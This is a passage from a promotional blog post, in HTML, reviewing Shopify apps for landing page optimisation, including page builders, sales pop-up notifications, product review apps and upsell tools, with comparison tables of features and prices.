<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="330" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.21.33-1024x330.png" alt="gempages, flexible landing page builder, drag and drop page builder on Shopify, landing page optimization" class="wp-image-3106" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.21.33-1024x330.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.21.33-300x97.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.21.33-768x247.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.21.33-1200x386.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.21.33.png 1410w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>I dedicated myself to install <a href="https://apps.shopify.com/gempages" data-wpel-link="exclude"><strong>GemPages</strong></a>, a flexible page builder tool through the Shopify App Store.</p>



<p>My main fear was &#8211; I don&#8217;t have any coding skills. </p>



<p>However, on the first try, I was surprised to see how <strong>simple and intuitive</strong> this Shopify landing page app is to use.&nbsp;</p>



<p>Actually, it is really easy to create landing pages, <a href="https://gempages.net/blogs/shopify/shopify-homepage" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">homepages</a>, <a href="https://gempages.net/blogs/shopify/shopify-product-pages" data-wpel-link="exclude">product pages</a>, and <a href="https://gempages.net/blogs/shopify/shopify-blog-examples" data-wpel-link="exclude">Shopify blog templates</a> to flesh out <a href="https://gempages.net/blogs/shopify/shopify-tutorial" data-wpel-link="exclude">your e-commerce website</a>.</p>



<p>You just choose from <strong>50+ pre-made templates</strong> &#8211; proven to convert &#8211; catered to every industry and purpose. </p>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large is-resized"><img decoding="async" loading="lazy" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.33.19-1024x484.png" alt="gempages template library" class="wp-image-3185" width="512" height="242" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.33.19-1024x484.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.33.19-300x142.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.33.19-768x363.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.33.19-1200x568.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.33.19.png 1431w" sizes="(max-width: 512px) 100vw, 512px" /></figure></div>


<p class="has-text-align-center"><em>I decided to go with a GemCosmetic template</em></p>



<p><a href="https://gempages.net" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">GemPages </a>have a really simple, yet practical dashboard where you can choose from over <strong>70 elements</strong> or <strong>custom HTML codes</strong> for landing page optimization. </p>



<p>Gempages&#8217; numbers of elements is easily top of the market. They have more design elements available to use than any other page builders apps we&#8217;ve looked at. That makes them powerful enough to turn any visions you have into reality.</p>



<p>You can add these sections, then add content to those sections such as media, text, headers, colors, and background colors, then you can move them around by simply dragging-and-dropping</p>



<p>The app shows me how it would look on a laptop, tablet, and mobile as I design it.</p>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large is-resized"><img decoding="async" loading="lazy" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.42.43-1024x496.png" alt="gempages Shopify landing page builder" class="wp-image-3195" width="512" height="248" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.42.43-1024x496.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.42.43-300x145.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.42.43-768x372.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.42.43-1200x581.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-15-at-14.42.43.png 1432w" sizes="(max-width: 512px) 100vw, 512px" /></figure></div>


<p>And that&#8217;s not all. </p>



<p>GemPages’s live chat <strong>support is worth 10/10</strong>, which normally resolves your issues within 15 mins.</p>



<p>They also introduced the <strong><a href="https://gempages.net/blogs/shopify/shopify-ab-testing" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">A/B testing tool</a></strong> which is nice for those who like to experiment and tinker around. At the moment, it is still a bit basic compared to other robust A/B testing apps, however.</p>



<p><a href="https://gempages.net/blogs/shopify" data-wpel-link="exclude">GemPages blog</a> helps you to learn more about Ecommerce and Marketing tips for your Shopify stores.</p>



<h3 class="wp-block-heading has-text-align-center has-text-color" style="color:#5e43e7">2. Sales Pop up ? Conversion Pro</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="303" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-10.10.42-1024x303.png" alt="Sales Pop up and Conversion Pro" class="wp-image-3113" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-10.10.42-1024x303.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-10.10.42-300x89.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-10.10.42-768x227.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-10.10.42-1200x355.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-10.10.42.png 1402w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>What makes <strong>Sales Pop up</strong> special is even when with the free plan, it is enough to jump in and start designing without any coding required.</p>



<p>As you can see, it&#8217;s not an intrusive notification. It pops up really nicely.</p>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="485" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-11.46.48-1024x485.png" alt="sales pop up by carecart dashboard" class="wp-image-3213" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-11.46.48-1024x485.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-11.46.48-300x142.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-11.46.48-768x364.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-11.46.48-1200x569.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-11.46.48.png 1433w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">SalesPop&#8217;s settings</figcaption></figure></div>


<p>Also, in the dashboard section, you will know your <strong>top five performing sales notifications</strong>, the number of clicks, and additional revenue generated by the app.</p>



<p>However, there is not live chat button. Instead, you can submit <strong>a support ticket using emails.</strong></p>



<h3 class="wp-block-heading has-text-align-center">3. POP! Sales Pop &amp; Social Proof</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="288" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-14.15.30-1024x288.png" alt="pop sales pop and social proof" class="wp-image-3126" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-14.15.30-1024x288.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-14.15.30-300x84.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-14.15.30-768x216.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-14.15.30-1200x337.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-14.15.30.png 1406w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>As the name implies, the <strong>Sales pop-up notifications</strong> app kickstarts your sales by displaying recent sales notifications from your store.</p>



<p>The app makes it so easier to customize the design through the <strong>ready-to-go pop theme library,</strong> yet <strong>effective dashboard with insights</strong> from total views, total clicks, and total pop closes. </p>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="479" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-15.17.23-1024x479.png" alt="" class="wp-image-3127" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-15.17.23-1024x479.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-15.17.23-300x140.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-15.17.23-768x360.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-15.17.23-1200x562.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-12-at-15.17.23.png 1433w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Sales pop&#8217;s settings</figcaption></figure></div>


<p>After all, which one is the best landing page optimization tool to make your visitors take action earlier? </p>



<figure class="wp-block-table is-style-tw-border-h-inner"><table><tbody><tr><td></td><td><strong>Sales Pop Up</strong></td><td><strong>POP!</strong></td><td></td></tr><tr><td>?</td><td>&#8211; Make well-considered decisions with the strong analytics tools.<br>&#8211; Display sales pop-up notifications in many styles.<br>&#8211; Nudge visitors to buy with a countdown timer.<br>&#8211; Select any products to display their stock countdown.</td><td>&#8211; Dive into an in-depth analytics dashboard.<br>&#8211; Choose from various pop types.<br>&#8211; Have a wide range of themes and templates in library.<br>&#8211; Easily edit sales pop on the go.</td><td></td></tr><tr><td>?</td><td>&#8211; Support through emails or search in its FAQ.</td><td>&#8211; The charge was generated after the 7-day trial period expired.</td><td></td></tr><tr><td><strong>$</strong></td><td>&#8211;<strong><strong>Free</strong> trial forever.</strong></td><td><strong>&#8211; Free plan.</strong><br>&#8211; Or start from $29 &#8211; $129 per month.<br></td><td><br></td></tr></tbody></table></figure>



<hr class="wp-block-separator has-text-color has-accent-color has-css-opacity has-accent-background-color has-background is-style-dots"/>



<blockquote class="wp-block-quote">
<p>92% of B2B buyers are more likely to purchase after reading a trusted review.</p>
<cite>&nbsp;According to <a rel="noreferrer noopener nofollow" href="https://learn.g2.com/consumer-reviews" target="_blank" data-wpel-link="external">G2 and Heinz Marketing</a></cite></blockquote>



<p>That&#8217;s why customer reviews are one of the most effective ways to help your customers make a decision faster.</p>



<p>? Therefore, you can&#8217;t miss the <strong>top three best Shopify review apps</strong> below!</p>



<h3 class="wp-block-heading has-text-align-center">4. Yotpo Product Reviews &amp; Photos </h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="302" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-17.01.26-1024x302.png" alt="Yotpo Product Reviews and Photos" class="wp-image-3224" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-17.01.26-1024x302.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-17.01.26-300x88.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-17.01.26-768x226.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-17.01.26-1200x353.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-16-at-17.01.26.png 1426w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>So in my efforts to make people trust my brand and enjoy buying from my store, I first try <a aria-label="Yotpo (opens in a new tab)" href="https://apps.shopify.com/yotpo-social-reviews" target="_blank" rel="noreferrer noopener nofollow" class="rank-math-link" data-wpel-link="external"><strong>Yotpo</strong></a>. </p>



<p>Yotpo stands out from the crowd with a feature allowing you to <strong>collect reviews from multiple platforms</strong> with one click. You can <strong>moderate all your reviews yourself </strong>or automate AI with its easy-to-use interface. </p>



<p>Besides all the great extra features, this app does the hard work by boosting brand discovery and <strong>increasing traffic from Google search or social like Facebook.</strong></p>



<h3 class="wp-block-heading has-text-align-center">5. Loox Product Reviews Referrals</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="306" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-09.43.07-1024x306.png" alt="Loox Product Reviews Referrals" class="wp-image-3230" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-09.43.07-1024x306.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-09.43.07-300x90.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-09.43.07-768x230.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-09.43.07-1200x359.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-09.43.07.png 1425w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>At the same time, we&#8217;ve tried <strong><a aria-label="Loox (opens in a new tab)" href="https://apps.shopify.com/loox" target="_blank" rel="noreferrer noopener nofollow" class="rank-math-link" data-wpel-link="external">Loox</a></strong>, which has over 6,000 reviews with 4.9 stars on Shopify App Store.</p>



<p>What special about Loox is that it <strong>displays photo reviews and star ratings</strong> on Google Shopping product listing ads, organic search, and your brand&#8217;s Facebook page.</p>



<p>You can also gather authentic product reviews by <strong>scheduling email reminders</strong> and<strong> offering a discount for photo reviews</strong>. This feature definitely set them apart from other competitors.</p>



<h3 class="wp-block-heading has-text-align-center">6. Ali Reviews ? Product Reviews</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="304" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-10.20.30-1024x304.png" alt="Ali Reviews ? Product Reviews" class="wp-image-3231" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-10.20.30-1024x304.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-10.20.30-300x89.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-10.20.30-768x228.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-10.20.30-1200x356.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-10.20.30.png 1430w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p><a aria-label="Ali reviews (opens in a new tab)" class="rank-math-link" href="https://apps.shopify.com/ali-reviews" target="_blank" rel="noreferrer noopener nofollow" data-wpel-link="external"><strong>Ali reviews</strong></a> is another great Shopify app to collect reviews, especially if you are running a <a href="https://gempages.net/blogs/shopify/shopify-dropshipping-stores" data-wpel-link="exclude">dropshipping store</a>.</p>



<p>You can <strong>easily import reviews instantly from AliExpress</strong> or other sources via a CSV file.</p>



<p>It also offers <strong>9 stunning layouts</strong> that fit your appearance. The photo galleries and reviews look out of the box and can be fully customized too!</p>



<p>And thank the integration with Google Shopping, your product reviews and ratings can be transferred automatically to search results.</p>



<p>When it comes to landing page optimization, every aspect counts. So to get the best of product reviews, take a look at the table below.</p>



<figure class="wp-block-table is-style-tw-border-h-inner"><table><tbody><tr><td></td><td><strong>Yotpo</strong></td><td><strong>Loox</strong></td><td><strong>Ali Reviews</strong></td></tr><tr><td>?</td><td>&#8211; Display best reviews and ratings on site.<br>&#8211; Make better decisions using analytics. <br>&#8211; Moderate all reviews yourself or automate with AI. <br>&#8211; Increase traffic from Google Shopping or Facebook.<br>&#8211; Automatic request emails with discount codes.</td><td>&#8211; Showcase eye-catching photo reviews popups.<br>&#8211; Easily access to all reviews with the Loox sidebar. <br>&#8211; Customize email reminders and offer discount codes.<br>&#8211; Display photo reviews and rating on Facebook or Google Shopping.<br>&#8211; Import picture reviews from Aliexpress to your  store.</td><td>&#8211; Drag-and-drop reviews on all pages with 9 stunning layouts.<br>&#8211; Import 1000+ real reviews from AliExpress in a flash.<br>&#8211; Send automated emails to request product reviews after purchase.<br>&#8211; Display personalized reviews based on visitor info or behavior.<br>&#8211; Integrate with Pagefly, GemPages, and Layouthub.</td></tr><tr><td>?</td><td>&#8211; In free version, the store gets limited 50 monthly orders.</td><td>&#8211; You can&#8217;t edit or clean up the review.<br>&#8211; You can change the fonts and colors but can&#8217;t fully customize the way it looks.</td><td></td></tr><tr><td><strong>$</strong></td><td>&#8211; <strong><strong>Free</strong> plan.</strong><br>&#8211; Or from $19 to $49 per month.</td><td><strong>&#8211; <strong>Free trial for 14 days.</strong></strong><br>&#8211; Or from $9.99 to $99.99 per month.<br></td><td><strong>&#8211; Free trial for 7 days.</strong><br>&#8211; Or from $9.90 to $49 per month.</td></tr></tbody></table></figure>



<hr class="wp-block-separator has-text-color has-accent-color has-css-opacity has-accent-background-color has-background is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">7. Growave &#8211; Loyalty, Wishlist, Reviews UGC</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="301" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-15.15.52-1024x301.png" alt="Loyalty, Wishlist, Reviews UGC by growave" class="wp-image-3311" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-15.15.52-1024x301.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-15.15.52-300x88.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-15.15.52-768x225.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-15.15.52-1200x352.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-15.15.52.png 1434w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>The next Shopify landing page app that we want to add is <strong>Growave</strong>. </p>



<p>Growave is the <strong>all-in-one marketing platform</strong> that empowers your Shopify store with product reviews, wishlists, loyalty programs, referrals, social login, and UGC.</p>



<p>It lets you build strong <a href="https://www.clickpointsoftware.com/" target="_blank" data-wpel-link="ignore" rel="noreferrer noopener">customer relationships</a> using <strong>branded rewards, loyalty programs,</strong> and reviews.</p>



<p>And with the Wishlist option, it will <strong>recover all the abandoned shopping carts</strong> with remarketing emails sent to bring back the shopper to your store with attractive offers.</p>



<hr class="wp-block-separator has-text-color has-accent-color has-css-opacity has-accent-background-color has-background is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">8. Bold Product Options</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="303" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-12.25.45-1024x303.png" alt="Bold Product Options" class="wp-image-3251" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-12.25.45-1024x303.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-12.25.45-300x89.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-12.25.45-768x228.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-12.25.45-1200x356.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-12.25.45.png 1421w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Next, we do recommend <strong><a aria-label="Bold Product Options (opens in a new tab)" href="https://apps.shopify.com/product-options" target="_blank" rel="noreferrer noopener nofollow" class="rank-math-link" data-wpel-link="external">Bold Product Options</a></strong>. It is such a winning technique to deliver a better shopping experience to your visitors.</p>



<p>What really cool about this Shopify landing page app is it combines your full catalog data and consumer buying behaviors to deliver recommendations to each customer.</p>



<p>They create <strong>a ton of product customizations</strong> with custom pricing options, flows, photos, and colors, etc. You can also <strong>set specific prices at different tiers</strong> for each product.</p>



<hr class="wp-block-separator has-text-color has-accent-color has-css-opacity has-accent-background-color has-background is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">9. Frequently Bought Together</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="302" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-15.41.46-1024x302.png" alt="Frequently Bought Together" class="wp-image-3256" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-15.41.46-1024x302.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-15.41.46-300x89.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-15.41.46-768x227.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-15.41.46-1200x354.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-17-at-15.41.46.png 1426w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Another way to eliminate the chances of your customers leaving without a purchase is to include personalized <a aria-label="Frequently Bought Together (opens in a new tab)" href="https://apps.shopify.com/frequently-bought-together" target="_blank" rel="noreferrer noopener nofollow" class="rank-math-link" data-wpel-link="external"><strong>Frequently Bought Together</strong></a>. </p>



<p>When customers visit a product page, <strong>a <a href="https://gempages.net/blogs/shopify/shopify-product-bundles" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">bundle of related items</a> is automatically displayed</strong>, encouraging the users to add multiple items to their basket.</p>



<hr class="wp-block-separator has-text-color has-accent-color has-css-opacity has-accent-background-color has-background is-style-dots"/>



<h3 class="wp-block-heading has-text-align-center">10. Sticky Add To Cart BOOSTER PRO</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="297" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-11.22.56-1024x297.png" alt="Sticky Add To Cart BOOSTER PRO" class="wp-image-3279" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-11.22.56-1024x297.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-11.22.56-300x87.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-11.22.56-768x223.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-11.22.56-1200x348.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-18-at-11.22.56.png 1429w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>What&#8217;s particularly interesting about <strong><a href="https://apps.shopify.com/sticky-add-to-cart-bar" target="_blank" rel="noreferrer noopener nofollow" data-wpel-link="external">Sticky Add To Cart</a></strong> is that it allows your customers to<strong> buy directly from product listings</strong> (whether on the homepage, <a href="https://gempages.net/blogs/shopify/shopify-collections-complete-guide" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">collection pages</a>, recommendation widgets, etc&#8230;).</p>



<p>For example, whenever your customers scroll through the product details, on the right side, they can see&nbsp;the sticky add to cart panel, which contains the product’s price, quantity box, and the &#8220;add to cart&#8221; button.&nbsp;</p>



<p>Then, it will help you <strong>improve the user experience</strong> and <strong><a href="https://gempages.net/blogs/shopify/shopify-checkout-pages" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">increase checkout rate</a></strong> without having to navigate or scroll anywhere else on the page.</p>



<h3 class="wp-block-heading has-text-align-center has-text-color" style="color:#5e43e7">11. Shogun Page Builder</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="325" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.23.31-1024x325.png" alt="shogun landing page builder" class="wp-image-3107" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.23.31-1024x325.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.23.31-300x95.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.23.31-768x244.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.23.31-1200x381.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.23.31.png 1402w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Even if you used any Shopify landing page builder before, <strong>Shogun</strong> would help you understand it faster with a simple and sleek design.</p>



<p>The dashboard is easy to make use of rows and columns even easier.&nbsp;The library section allows you to start with over <strong>30+ mobile-optimized page templates</strong>&nbsp;or build your own.</p>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large is-resized"><img decoding="async" loading="lazy" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Shogun-interface-dashboard-1024x582.jpg" alt="Shogun interface dashboard" class="wp-image-3206" width="512" height="291" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Shogun-interface-dashboard-1024x582.jpg 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Shogun-interface-dashboard-300x170.jpg 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Shogun-interface-dashboard-768x436.jpg 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Shogun-interface-dashboard-1200x681.jpg 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Shogun-interface-dashboard.jpg 1215w" sizes="(max-width: 512px) 100vw, 512px" /></figure></div>


<p>In addition, the one feature that Shogun has over the other two apps is its <strong>content scheduling feature</strong>. In short, Shogun lets users schedule when exactly they&#8217;d like to publish a product or content on their store, which is nice to have for big businesses with multiple general stores and brands to manage.</p>



<p>Similar to GemPages, one more aspect I really enjoy about Shogun is that it allows you to test new page elements and measure the performance with <strong>A/B testing</strong>.</p>



<hr class="wp-block-separator has-text-color has-accent-color has-css-opacity has-accent-background-color has-background is-style-dots"/>



<p>In simple terms, FOMO (a.k.a fear of missing out) notifications create a feeling of urgency in your customer’s minds. These messages tell consumers which items are most popular, help them buy your products faster, and ultimately <a href="https://gempages.net/blogs/shopify/shopify-conversion-rates" data-wpel-link="exclude">increase sales</a>.</p>



<p>However, these techniques demand careful implementation to make them work and not backfire.</p>



<p>? Check out these <strong>social proof and FOMO apps for Shopify </strong>that provide you with better and smarter tools for your landing page.</p>



<h3 class="wp-block-heading has-text-align-center has-text-color" style="color:#606bf6">12. PageFly Page Builder</h3>


<div class="wp-block-image is-style-tw-shadow">
<figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="1024" height="302" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.24.40-1024x302.png" alt="pagefly landing page builder" class="wp-image-3108" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.24.40-1024x302.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.24.40-300x89.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.24.40-768x227.png 768w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.24.40-1200x354.png 1200w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-11-at-17.24.40.png 1410w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>The second name we would like to put into this list is <strong>PageFly</strong>. It is available as a free&nbsp;app download, but you also have the option to pay for the Pro version.</p>



<p>Pagefly has <strong>over 70 templates</strong> to choose from, which is slightly higher than its main competitors, making it a good choice for the lazy store owners who are looking for ready-made solutions. You can filter them by industry or page type. You can also see how each template looks on widescreen, desktop, tablet, or mobile device.</p>



<p>It also lets you fully control the landing page design with <strong>50+ elements</strong>. By taking advantage of the simple drag and drop feature, you can easily <a href="https://gempages.net/blogs/shopify/shopify-tutorial" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">create the page from scratch</a>.</p>



<p>Finally, Pagefly is the most budget-friendly among the three choices.</p>


